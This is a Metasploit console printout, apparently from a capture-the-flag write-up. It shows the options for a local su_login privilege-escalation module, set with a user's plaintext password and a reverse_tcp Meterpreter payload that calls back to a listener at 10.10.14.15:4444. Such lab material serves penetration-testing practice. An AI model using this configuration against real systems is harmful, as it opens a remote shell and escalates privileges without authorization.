 msf6 exploit(linux/local/su_login) > show options

Module options (exploit/linux/local/su_login):

   Name      Current Setting          Required  Description
   ----      ---------------          --------  -----------
   PASSWORD  DocPhillovestoInject123  no        Password to authenticate with.
   SESSION   1                        yes       The session to run this module on
   USERNAME  phil                     yes       Username to authenticate with.


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.15      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Linux x86